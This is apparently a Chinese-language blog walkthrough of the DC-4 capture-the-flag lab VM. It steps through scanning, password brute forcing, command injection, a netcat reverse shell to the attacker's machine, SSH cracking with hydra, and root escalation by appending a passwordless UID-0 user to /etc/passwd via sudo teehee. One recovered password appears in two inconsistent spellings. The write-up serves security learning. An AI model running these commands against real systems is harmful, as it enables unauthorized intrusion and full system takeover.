一、搭建环境

1.工具

kali:攻击机 IP地址:192.168.200.4

DC-4:靶机 IP地址:暂时未知

2.注意

这里搭建环境两台机器应该选用同类的网络连接方式:这里两台的连接方式为模式

二、信息收集





1.主机发现

找寻同网段下存活的主机(可以根据DC-4的MAC地址看扫描出来的IP地址)

arp-scan -l #第一种方式

nmap -sP 192.168.200.0/24 -T4 # 第二种方式



2.端口扫描

查看此主机开放了哪些可以利用的端口信息

nmap -sV -p- 192.168.200.9



3.后台目录扫描





4.网站指纹

通过以下两种方式可以准确知道网站的框架信息



①先登录网页,利用火狐插件查看

利用kali中的指纹识别命令whatweb扫描

网页提示信息是需要以admin用户进行登录的,那么现在只需要搞到密码就行



3.爆破密码

①暴力破解

得知password:happy





点击对应单选项,然后RUN发现是执行了每种ls指令,用BURP抓包

linux中的操作指令







试试其他经典指令,比如whoami、ip addr这种的

看不到明显的信息,倒是可以知道此指令是可以执行的(页面200)

还有一种就是在前端代码中寻找RUN时执行的对应指令,修改

尝试修改一下前端指令

一样的效果

三、反弹shell



1、首先在kali当中,使用nc进行端口监听

nc -lvvp 8899

2、修改命令 ,修改完后点击Go即可

nc 192.168.200.3 8899 -e /bin/bash

#nc命令使用的是kali渗透机的ip地址,端口号需要和你上方nc监听端口一致

3、回到kali,这是低权限用户



4.使用python的交互模式

python -c 'import pty;pty.spawn("/bin/bash")'

方便我们操作,避免因为退出而导致需要重新或许使用nc反弹shell

应该是三个人名:charles jim sam

经查看old-passowrd.bak是一个密码文件,只有jim下有东西,其他的两个目录下都为空

这是test.sh中的句子翻译,应该是暴力破解,而密码文件应该就在同级目录的那个文件当中



5、破解jim用户密码

,把old-passowrd.bak复制到kali中,使用hydra进行爆破,

hydra -l jim -P /home/kali/123.txt ssh://192.168.200.9

需要等几分钟,得到密码

账号:jim

密码:jibr104

[22][ssh] host: 192.168.200.9 login: jim password: jibril04



6、连接成功

进入 到邮件目录

cd /var/mail 里

结尾可以看到是charles发来的信息,登录密码:^xHhA&hvim0y,切换登陆看看su charles



一些目录被限制了权限,进行提升权限

权限提升



先用sudo -l看看自己有什么权限

teehee这个用户是不需要用密码登录的。





四、提权

添加一个无密码用户,并使用teehee执行写入 passwd中

echo 命令与 sudo 命令配合使用,可以实现向那些只有系统管理员才有权限操作的文件中写入信息命令解释程序(Shell)

添加一个用户,使用teehee执行写入到/etc/passwd中,加入到root权限组中**

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

参数解释

#如:admin:x:0:0::/home/admin:/bin/bash

#[用户名]:[密码]:[UID]:[GID]:[身份描述]:[主目录]:[登录shell]

"-a" 选项的作用等同于 ">>" 命令

无密码直接登录账号admin

大佬文章复现参考:https://blog.csdn.net/liver100day/article/details/117707129

182

182

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?